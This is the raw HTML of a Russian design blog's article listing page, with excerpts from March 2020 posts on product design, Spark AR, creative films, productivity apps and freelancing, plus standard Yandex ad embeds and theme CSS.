<div class="vc_row wpb_row vc_row-fluid dt-default" style="margin-top: 0px;margin-bottom: 0px"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"></div></div></div></div><div class="vc_row wpb_row vc_row-fluid dt-default" style="margin-top: 0px;margin-bottom: 0px"><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<!-- Yandex.Premium P-A-268824-1 -->
<div id="yandex_direct_P-A-268824-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "P-A-268824-1",
                renderTo: "yandex_direct_P-A-268824-1",
                searchText: "поисковый запрос",
                searchPageNumber: 1
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
<div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><style type="text/css" data-type="the7_shortcodes-inline-css">.blog-shortcode.blog-list-shortcode-id-1.dividers-on.classic-layout-list article {
  margin-top: 50px;
  padding-top: 0;
  border-color: ;
}
.blog-shortcode.blog-list-shortcode-id-1.dividers-on.classic-layout-list article:first-of-type {
  margin-top: 0;
  padding-top: 0;
}
.blog-shortcode.blog-list-shortcode-id-1.classic-layout-list.mode-list .post-thumbnail-wrap {
  width: 50%;
}
.blog-shortcode.blog-list-shortcode-id-1.classic-layout-list.mode-list .post-entry-content {
  width: calc(100% - 50%);
}
.blog-shortcode.blog-list-shortcode-id-1.classic-layout-list.mode-list .no-img .post-entry-content {
  width: 100%;
}
.blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .post-thumbnail-wrap {
  width: 50%;
}
.blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .post-entry-content {
  width: calc(100% - 50% + );
  margin-top: ;
}
.blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .no-img .post-entry-content {
  width: 100%;
  margin-top: 0;
}
.blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .project-odd .post-entry-content {
  margin-left: -;
}
.rtl .blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .project-odd .post-entry-content {
  margin-right: -;
  margin-left: 0;
}
.blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .no-img.project-odd .post-entry-content {
  margin-left: 0;
}
.rtl .blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .no-img.project-odd .post-entry-content {
  margin-right: 0;
  margin-left: 0;
}
.blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .project-even .post-entry-content {
  margin-right: -;
}
.rtl .blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .project-even .post-entry-content {
  margin-left: -;
  margin-right: 0;
}
.blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .no-img.project-even .post-entry-content {
  margin-right: 0;
}
.rtl .blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .no-img.project-even .post-entry-content {
  margin-left: 0;
  margin-right: 0;
}
@media screen and (max-width: 768px) {
  #page .blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .project-odd .post-entry-content {
    left: 0;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .project-even .post-entry-content {
    right: 0;
  }
}
.blog-shortcode.blog-list-shortcode-id-1.bottom-overlap-layout-list .post-entry-content {
  margin-top: -;
  width: ;
}
.blog-shortcode.blog-list-shortcode-id-1.bottom-overlap-layout-list:not(.mode-list) .no-img .post-entry-content {
  margin-top: 0;
  width: 100%;
}
.blog-shortcode.blog-list-shortcode-id-1.bottom-overlap-layout-list.mode-list .no-img .post-entry-content {
  margin-top: 0;
}
.blog-shortcode.blog-list-shortcode-id-1.centered-layout-list article {
  padding: 25px 30px 30px 30px;
}
.blog-shortcode.blog-list-shortcode-id-1.dividers-on.centered-layout-list article {
  padding-top: 25px;
  margin-top: 50px;
}
.blog-shortcode.blog-list-shortcode-id-1.dividers-on.centered-layout-list article:first-of-type {
  margin-top: 0;
  padding-top: 25px;
}
.blog-shortcode.blog-list-shortcode-id-1.centered-layout-list .post-entry-title-content {
  width: ;
}
.blog-shortcode.blog-list-shortcode-id-1.centered-layout-list .post-entry-content {
  width: ;
}
.blog-shortcode.blog-list-shortcode-id-1.centered-layout-list.dividers-on .post-entry-content:after {
  width: calc( - 30px - 30px);
  background: ;
}
#page .blog-shortcode.blog-list-shortcode-id-1.content-bg-on.gradient-overlap-layout-list .post-entry-content {
  background: linear-gradient(to bottom,,) no-repeat 0px 150px;
}
#page .blog-shortcode.blog-list-shortcode-id-1.content-bg-on.gradient-overlap-layout-list .no-img .post-entry-content {
  background: ;
  padding: 30px 30px 30px 30px;
}
#page .blog-shortcode.blog-list-shortcode-id-1.content-bg-on.gradient-overlap-layout-list .no-img .post-entry-content:before {
  display: none;
}
#page .blog-shortcode.blog-list-shortcode-id-1.gradient-overlay-layout-list .post-entry-content {
  background: ;
  top: 20px;
  right: 20px;
  bottom: 20px;
  left: 20px;
}
.blog-shortcode.blog-list-shortcode-id-1.gradient-overlay-layout-list .post-head-wrapper,
.blog-shortcode.blog-list-shortcode-id-1.gradient-overlay-layout-list .post-entry-wrapper {
  right: 30px;
  left: 30px;
}
#page .blog-shortcode.blog-list-shortcode-id-1.content-rollover-layout-list .post-entry-content {
  background: none;
  padding: 0;
}
.blog-shortcode.blog-list-shortcode-id-1.content-rollover-layout-list .post-entry-wrapper {
  padding: 25px 30px 30px 30px;
}
.blog-shortcode.blog-list-shortcode-id-1.content-rollover-layout-list .post-entry-wrapper {
  bottom: -15px;
}
.blog-shortcode.blog-list-shortcode-id-1.content-rollover-layout-list.meta-info-off .post-entry-wrapper {
  bottom: -5px;
}
.blog-shortcode.blog-list-shortcode-id-1.content-rollover-layout-list article:not(.description-off) .post-entry-wrapper {
  bottom: -20px;
}
.blog-shortcode.blog-list-shortcode-id-1.content-rollover-layout-list:not(.disable-layout-hover) article:hover .post-entry-wrapper {
  bottom: 0;
}
.blog-shortcode.blog-list-shortcode-id-1 .filter a,
.blog-shortcode.blog-list-shortcode-id-1 .filter a * {
  color: ;
}
.blog-shortcode.blog-list-shortcode-id-1 .paginator:not(.paginator-more-button) a,
.blog-shortcode.blog-list-shortcode-id-1 .paginator:not(.paginator-more-button) a * {
  color: ;
}
.blog-shortcode.blog-list-shortcode-id-1 .filter-bg-decoration .filter-categories a.act {
  color: #fff;
}
.blog-shortcode.blog-list-shortcode-id-1:not(.mode-masonry) article {
  margin-top: 50px;
}
.blog-shortcode.blog-list-shortcode-id-1:not(.mode-masonry) article:first-of-type,
.blog-shortcode.blog-list-shortcode-id-1:not(.mode-masonry) article.visible.first {
  margin-top: 0;
}
.blog-shortcode.blog-list-shortcode-id-1.dividers-on:not(.mode-masonry) article {
  margin-top: 0;
  padding-top: 50px;
}
.blog-shortcode.blog-list-shortcode-id-1.dividers-on:not(.mode-masonry) article:first-of-type,
.blog-shortcode.blog-list-shortcode-id-1.dividers-on:not(.mode-masonry) article.visible.first {
  margin-top: 0;
  padding-top: 0;
}
.blog-shortcode.blog-list-shortcode-id-1 .post-thumbnail-wrap {
  padding: 0px 0px 0px 0px;
}
.blog-shortcode.blog-list-shortcode-id-1 .fancy-date a {
  background: #ffffff;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.blog-shortcode.blog-list-shortcode-id-1 .fancy-date a * {
  color: #2d2d2d;
}
.blog-shortcode.blog-list-shortcode-id-1 .entry-title,
.blog-shortcode.blog-list-shortcode-id-1.owl-carousel .entry-title {
  margin-bottom: 5px;
  font-style: ;
  font-weight: ;
  text-transform: ;
}
.blog-shortcode.blog-list-shortcode-id-1 .entry-meta {
  margin-bottom: 15px;
}
.blog-shortcode.blog-list-shortcode-id-1 .entry-meta * {
  font-style: ;
  font-weight: ;
  text-transform: ;
}
.blog-shortcode.blog-list-shortcode-id-1 .portfolio-categories {
  margin-bottom: 15px;
}
.blog-shortcode.blog-list-shortcode-id-1 .portfolio-categories * {
  -webkit-text-fill-color: ;
}
.blog-shortcode.blog-list-shortcode-id-1 .entry-excerpt {
  margin-bottom: 5px;
  font-style: ;
  font-weight: ;
  text-transform: ;
}
.blog-shortcode.blog-list-shortcode-id-1:not(.centered-layout-list) .post-entry-content {
  padding: 25px 30px 30px 30px;
}
.blog-shortcode.blog-list-shortcode-id-1:not(.centered-layout-list):not(.content-bg-on):not(.mode-list) .no-img .post-entry-content {
  padding: 0;
}
@media screen and (max-width: 768px) {
  .blog-shortcode.blog-list-shortcode-id-1 article {
    -webkit-flex-flow: column nowrap;
    -moz-flex-flow: column nowrap;
    -ms-flex-flow: column nowrap;
    flex-flow: column nowrap;
    margin-top: 20px;
  }
  .blog-shortcode.blog-list-shortcode-id-1.dividers-on article {
    border: none;
  }
  .blog-shortcode.blog-list-shortcode-id-1.content-bg-on.centered-layout-list article {
    padding: 0;
  }
  .blog-shortcode.blog-list-shortcode-id-1.blog-shortcode.dividers-on article,
  .blog-shortcode.blog-list-shortcode-id-1.dividers-on.classic-layout-list article {
    margin-top: 20px;
    padding: 0;
  }
  .blog-shortcode.blog-list-shortcode-id-1.blog-shortcode.dividers-on article:first-of-type,
  .blog-shortcode.blog-list-shortcode-id-1.dividers-on.classic-layout-list article:first-of-type {
    padding: 0;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .post-thumbnail-wrap,
  #page .blog-shortcode.blog-list-shortcode-id-1 .post-entry-content {
    width: 100%;
    margin: 0;
    top: 0;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .post-thumbnail-wrap {
    padding: 0;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .post-entry-content:after {
    display: none;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .project-even .post-thumbnail-wrap,
  #page .blog-shortcode.blog-list-shortcode-id-1.centered-layout-list .post-thumbnail-wrap {
    -webkit-order: 0;
    -moz-order: 0;
    -ms-flex-order: 0;
    order: 0;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1.centered-layout-list .post-entry-title-content {
    -webkit-order: 1;
    -moz-order: 1;
    -ms-flex-order: 1;
    order: 1;
    width: 100%;
    padding: 20px 20px 0;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1.centered-layout-list .post-entry-content {
    -webkit-order: 2;
    -moz-order: 2;
    -ms-flex-order: 2;
    order: 2;
    padding-top: 0;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .fancy-categories {
    top: 10px;
    left: 10px;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .fancy-date a {
    top: 10px;
    right: 10px;
    left: auto;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .post-entry-content {
    padding: 20px;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .entry-title {
    margin: 3px 0 5px;
    font-size: 20px;
    line-height: 26px;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .entry-meta {
    margin: 5px 0 5px;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .entry-excerpt {
    margin: 15px 0 0;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .post-details {
    margin: 5px 0 10px;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .post-details.details-type-link {
    margin-bottom: 2px;
  }
}
</style><div class="articles-list blog-shortcode mode-list blog-list-shortcode-id-1 classic-layout-list content-bg-on scale-img loading-effect-fade-in" data-cur-page="1340" data-post-limit="-1" data-pagination-mode="pages"><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<!-- Yandex.Premium P-A-268824-1 -->
<div id="yandex_direct_P-A-268824-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "P-A-268824-1",
                renderTo: "yandex_direct_P-A-268824-1",
                searchText: "поисковый запрос",
                searchPageNumber: 1
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
<article class="post project-odd visible post-43681 type-post status-publish format-standard has-post-thumbnail hentry category-stati-po-dizajnu tag-shift tag-dizajnkabak tag-istoriya tag-produkta tag-sozdaniya category-179 description-off" data-name="Shift. История создания продукта &#8212; Дизайн-кабак" data-date="2020-03-29T19:20:30+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">

		
		
		<a href="https://artforlife.ru/stati-po-dizajnu/shift-istoriya-sozdaniya-produkta-dizajn-kabak.html" class="post-thumbnail-rollover" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2020/03/shift-istoriya-sozdaniya-produkta-dizajn-kabak-697x465.jpeg" srcset="https://artforlife.ru/wp-content/uploads/2020/03/shift-istoriya-sozdaniya-produkta-dizajn-kabak-697x465.jpeg 697w" alt="" title="Shift. История создания продукта &#8212; Дизайн-кабак" width="697" height="465"  /></a>
	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://artforlife.ru/stati-po-dizajnu/shift-istoriya-sozdaniya-produkta-dizajn-kabak.html" title="Shift. История создания продукта &#8212; Дизайн-кабак" rel="bookmark">Shift. История создания продукта &#8212; Дизайн-кабак</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://artforlife.ru/stati-po-dizajnu" >Статьи по дизайну</a></span><a class="author vcard" href="https://artforlife.ru/author/maddog004" title="Все статьи автора admin" rel="author">Автор: <span class="fn">admin</span></a><a href="https://artforlife.ru/2020/03/29" title="19:20" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2020-03-29T19:20:30+00:00">29.03.2020</time></a></div>
	<div class="entry-excerpt"><p>Как пользователь, я хочу делиться автомобилем с людьми, которым он может быть полезен и получать при этом пассивный доход. Взаимодействие с продуктом должно быть максимально нативным, безопасным и комфортным. Чтобы этого достичь, необходимо знать и понимать пользователя, для которого создается продукт и весь пользовательский опыт в нем. На этом этапе я попытался изучить проблему уже&hellip;</p>
</div>
	<a href="https://artforlife.ru/stati-po-dizajnu/shift-istoriya-sozdaniya-produkta-dizajn-kabak.html" class="post-details details-type-link" rel="nofollow">Read more<i class="fa fa-caret-right" aria-hidden="true"></i></a>
	
</div></article><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<!-- Yandex.Premium P-A-268824-1 -->
<div id="yandex_direct_P-A-268824-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "P-A-268824-1",
                renderTo: "yandex_direct_P-A-268824-1",
                searchText: "поисковый запрос",
                searchPageNumber: 1
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
<article class="post project-odd visible post-43679 type-post status-publish format-standard has-post-thumbnail hentry category-stati-po-dizajnu tag-ar tag-areffektami tag-spark tag-delites tag-i tag-po tag-rukovodstvo tag-sozdavajte category-179 description-off" data-name="Руководство по Spark AR: создавайте и делитесь AR-эффектами" data-date="2020-03-29T14:22:57+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">

		
		
		<a href="https://artforlife.ru/stati-po-dizajnu/rukovodstvo-po-spark-ar-sozdavajte-i-delites-ar-effektami.html" class="post-thumbnail-rollover" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2020/03/pre-rukovodstvo-po-spark-ar-sozdavajte-i-delites-ar-effektami-674x450.jpg" srcset="https://artforlife.ru/wp-content/uploads/2020/03/pre-rukovodstvo-po-spark-ar-sozdavajte-i-delites-ar-effektami-674x450.jpg 674w" alt="" title="&lt;pre&gt;Руководство по Spark AR: создавайте и делитесь AR-эффектами" width="674" height="450"  /></a>
	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://artforlife.ru/stati-po-dizajnu/rukovodstvo-po-spark-ar-sozdavajte-i-delites-ar-effektami.html" title="Руководство по Spark AR: создавайте и делитесь AR-эффектами" rel="bookmark">Руководство по Spark AR: создавайте и делитесь AR-эффектами</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://artforlife.ru/stati-po-dizajnu" >Статьи по дизайну</a></span><a class="author vcard" href="https://artforlife.ru/author/maddog004" title="Все статьи автора admin" rel="author">Автор: <span class="fn">admin</span></a><a href="https://artforlife.ru/2020/03/29" title="14:22" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2020-03-29T14:22:57+00:00">29.03.2020</time></a></div>
	<div class="entry-excerpt"><p>Идея увеличения реальности (AR) существует уже несколько десятилетий, но лишь недавно она становится все более распространенной технологией с ощутимым использованием, от развлечений до маркетинг. Инструменты для создания AR-опыта постоянно развиваются, и теперь такие платформы, как Spark AR Studio, предоставляют простые в создании AR для поколения социальных сетей. Здесь Лорна Берроуз, руководитель отдела контента в студии&hellip;</p>
</div>
	<a href="https://artforlife.ru/stati-po-dizajnu/rukovodstvo-po-spark-ar-sozdavajte-i-delites-ar-effektami.html" class="post-details details-type-link" rel="nofollow">Read more<i class="fa fa-caret-right" aria-hidden="true"></i></a>
	
</div></article><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<!-- Yandex.Premium P-A-268824-1 -->
<div id="yandex_direct_P-A-268824-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "P-A-268824-1",
                renderTo: "yandex_direct_P-A-268824-1",
                searchText: "поисковый запрос",
                searchPageNumber: 1
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
<article class="post project-odd visible post-43677 type-post status-publish format-standard has-post-thumbnail hentry category-stati-po-dizajnu tag-pixel tag-surplus tag-dlya tag-dokumentalnyh tag-i tag-luchshih tag-tvorchestva tag-filmov category-179 description-off" data-name="27 лучших фильмов и документальных фильмов для творчества &#8212; Pixel Surplus" data-date="2020-03-29T14:19:09+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">

		
		
		<a href="https://artforlife.ru/stati-po-dizajnu/27-luchshih-filmov-i-dokumentalnyh-filmov-dlya-tvorchestva-pixel-surplus.html" class="post-thumbnail-rollover" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2020/03/pre-27-luchshih-filmov-i-dokumentalnyh-filmov-dlya-tvorchestva-pixel-surplus-1452x968.jpg" srcset="https://artforlife.ru/wp-content/uploads/2020/03/pre-27-luchshih-filmov-i-dokumentalnyh-filmov-dlya-tvorchestva-pixel-surplus-1452x968.jpg 1452w" alt="" title="&lt;pre&gt;27 лучших фильмов и документальных фильмов для творчества - Pixel Surplus" width="1452" height="968"  /></a>
	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://artforlife.ru/stati-po-dizajnu/27-luchshih-filmov-i-dokumentalnyh-filmov-dlya-tvorchestva-pixel-surplus.html" title="27 лучших фильмов и документальных фильмов для творчества &#8212; Pixel Surplus" rel="bookmark">27 лучших фильмов и документальных фильмов для творчества &#8212; Pixel Surplus</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://artforlife.ru/stati-po-dizajnu" >Статьи по дизайну</a></span><a class="author vcard" href="https://artforlife.ru/author/maddog004" title="Все статьи автора admin" rel="author">Автор: <span class="fn">admin</span></a><a href="https://artforlife.ru/2020/03/29" title="14:19" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2020-03-29T14:19:09+00:00">29.03.2020</time></a></div>
	<div class="entry-excerpt"><p>«Дизайн и мышление» &#8212; это документальный фильм, исследующий идею «дизайнерского мышления». «Мы взял интервью у Тима Брауна, Роджера Мартина, Билла Моггриджа, Дэвида Келли и многих ведущих дизайнеров мира. Выбранный Forbes в качестве одного из «обязательных к просмотру документальных фильмов о дизайне», «Дизайн и мышление» был показан на более чем 400 мероприятиях в 40 странах, включая&hellip;</p>
</div>
	<a href="https://artforlife.ru/stati-po-dizajnu/27-luchshih-filmov-i-dokumentalnyh-filmov-dlya-tvorchestva-pixel-surplus.html" class="post-details details-type-link" rel="nofollow">Read more<i class="fa fa-caret-right" aria-hidden="true"></i></a>
	
</div></article><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<!-- Yandex.Premium P-A-268824-1 -->
<div id="yandex_direct_P-A-268824-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "P-A-268824-1",
                renderTo: "yandex_direct_P-A-268824-1",
                searchText: "поисковый запрос",
                searchPageNumber: 1
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
<article class="post project-odd visible post-43685 type-post status-publish format-standard has-post-thumbnail hentry category-prochie-tematiki tag-dlya tag-zashhity tag-i tag-instrumentov tag-kabiny tag-lihoradki tag-ot tag-prilozhenij category-1 description-off" data-name="14 приложений и инструментов для защиты от лихорадки кабины" data-date="2020-03-29T14:00:00+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">

		
		
		<a href="https://artforlife.ru/prochie-tematiki/14-prilozhenij-i-instrumentov-dlya-zashhity-ot-lihoradki-kabiny.html" class="post-thumbnail-rollover" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2020/03/pre-14-prilozhenij-i-instrumentov-dlya-zashhity-ot-lihoradki-kabiny-1004x670.jpg" srcset="https://artforlife.ru/wp-content/uploads/2020/03/pre-14-prilozhenij-i-instrumentov-dlya-zashhity-ot-lihoradki-kabiny-1004x670.jpg 1004w" alt="" title="&lt;pre&gt;14 приложений и инструментов для защиты от лихорадки кабины" width="1004" height="670"  /></a>
	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://artforlife.ru/prochie-tematiki/14-prilozhenij-i-instrumentov-dlya-zashhity-ot-lihoradki-kabiny.html" title="14 приложений и инструментов для защиты от лихорадки кабины" rel="bookmark">14 приложений и инструментов для защиты от лихорадки кабины</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://artforlife.ru/prochie-tematiki" >Прочие тематики</a></span><a class="author vcard" href="https://artforlife.ru/author/maddog004" title="Все статьи автора admin" rel="author">Автор: <span class="fn">admin</span></a><a href="https://artforlife.ru/2020/03/29" title="14:00" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2020-03-29T14:00:00+00:00">29.03.2020</time></a></div>
	<div class="entry-excerpt"><p>7 долларов в месяц (5 бесплатных сеансов), Android и iOS Приложение Brain.fm предлагает что-то немного отличается от нормы, генерируя безграничный список воспроизведения алгоритмически настроенных звуков для повышения производительности, чтобы помочь вам расслабиться или чтобы вам было легче спать. Вы можете выбрать из множества звуков и тем &#8212; естественных, классических, кинематографических и других &#8212; затем установить&hellip;</p>
</div>
	<a href="https://artforlife.ru/prochie-tematiki/14-prilozhenij-i-instrumentov-dlya-zashhity-ot-lihoradki-kabiny.html" class="post-details details-type-link" rel="nofollow">Read more<i class="fa fa-caret-right" aria-hidden="true"></i></a>
	
</div></article><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<!-- Yandex.Premium P-A-268824-1 -->
<div id="yandex_direct_P-A-268824-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "P-A-268824-1",
                renderTo: "yandex_direct_P-A-268824-1",
                searchText: "поисковый запрос",
                searchPageNumber: 1
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
<article class="post project-odd visible post-43673 type-post status-publish format-standard has-post-thumbnail hentry category-stati-po-dizajnu tag-dizajnera tag-na tag-otkrytye tag-sajte tag-tseny category-179 description-off" data-name="Открытые цены на сайте дизайнера" data-date="2020-03-29T05:19:57+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">

		
		
		<a href="https://artforlife.ru/stati-po-dizajnu/otkrytye-tseny-na-sajte-dizajnera.html" class="post-thumbnail-rollover" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2020/03/otkrytye-tseny-na-sajte-dizajnera-600x400.jpeg" srcset="https://artforlife.ru/wp-content/uploads/2020/03/otkrytye-tseny-na-sajte-dizajnera-600x400.jpeg 600w" alt="" title="Открытые цены на сайте дизайнера" width="600" height="400"  /></a>
	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://artforlife.ru/stati-po-dizajnu/otkrytye-tseny-na-sajte-dizajnera.html" title="Открытые цены на сайте дизайнера" rel="bookmark">Открытые цены на сайте дизайнера</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://artforlife.ru/stati-po-dizajnu" >Статьи по дизайну</a></span><a class="author vcard" href="https://artforlife.ru/author/maddog004" title="Все статьи автора admin" rel="author">Автор: <span class="fn">admin</span></a><a href="https://artforlife.ru/2020/03/29" title="05:19" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2020-03-29T05:19:57+00:00">29.03.2020</time></a></div>
	<div class="entry-excerpt"><p>Вопрос:Выкладывать изначально прайс (если у меня фиксированная стоимость логотипа, к примеру) или отвечать на такие вопросы лично? Тут скорее вопрос о том нужно ли палить свой ценник. Ответ:Привет. Моё мнение — цены стоит показывать всегда. Я указывал стоимость своих услуг на всех версиях личного сайта и сайта бюро. Сейчас на моём сайте нет стоимости, потому&hellip;</p>
</div>
	<a href="https://artforlife.ru/stati-po-dizajnu/otkrytye-tseny-na-sajte-dizajnera.html" class="post-details details-type-link" rel="nofollow">Read more<i class="fa fa-caret-right" aria-hidden="true"></i></a>
	
</div></article><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<!-- Yandex.Premium P-A-268824-1 -->
<div id="yandex_direct_P-A-268824-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "P-A-268824-1",
                renderTo: "yandex_direct_P-A-268824-1",
                searchText: "поисковый запрос",
                searchPageNumber: 1
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
<article class="post project-odd visible post-43669 type-post status-publish format-standard has-post-thumbnail hentry category-stati-po-dizajnu tag-freelancetoday tag-birzh tag-birzhi tag-dlya tag-i tag-nachinayushhih tag-novosti tag-obzory tag-sajty tag-sovety tag-finansy tag-frilans tag-frilansa tag-chast category-179 description-off" data-name="Часть 3 / Финансы / Сайты и биржи фриланса. Обзоры фриланс бирж. Новости. Советы. Фриланс для начинающих. FREELANCE.TODAY" data-date="2020-03-28T23:40:47+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">

		
		
		<a href="https://artforlife.ru/stati-po-dizajnu/chast-3-finansy-sajty-i-birzhi-frilansa-obzory-frilans-birzh-novosti-sovety-frilans-dlya-nachinayushhih-freelance-today-2.html" class="post-thumbnail-rollover" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2020/03/chast-3-finansy-sajty-i-birzhi-frilansa-obzory-frilans-birzh-novosti-sovety-frilans-dlya-nachinayushhih-freelance-today-750x500.jpg" srcset="https://artforlife.ru/wp-content/uploads/2020/03/chast-3-finansy-sajty-i-birzhi-frilansa-obzory-frilans-birzh-novosti-sovety-frilans-dlya-nachinayushhih-freelance-today-750x500.jpg 750w" alt="" title="Часть 3 / Финансы / Сайты и биржи фриланса. Обзоры фриланс бирж. Новости. Советы. Фриланс для начинающих. FREELANCE.TODAY" width="750" height="500"  /></a>
	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://artforlife.ru/stati-po-dizajnu/chast-3-finansy-sajty-i-birzhi-frilansa-obzory-frilans-birzh-novosti-sovety-frilans-dlya-nachinayushhih-freelance-today-2.html" title="Часть 3 / Финансы / Сайты и биржи фриланса. Обзоры фриланс бирж. Новости. Советы. Фриланс для начинающих. FREELANCE.TODAY" rel="bookmark">Часть 3 / Финансы / Сайты и биржи фриланса. Обзоры фриланс бирж. Новости. Советы. Фриланс для начинающих. FREELANCE.TODAY</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://artforlife.ru/stati-po-dizajnu" >Статьи по дизайну</a></span><a class="author vcard" href="https://artforlife.ru/author/maddog004" title="Все статьи автора admin" rel="author">Автор: <span class="fn">admin</span></a><a href="https://artforlife.ru/2020/03/28" title="23:40" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2020-03-28T23:40:47+00:00">28.03.2020</time></a></div>
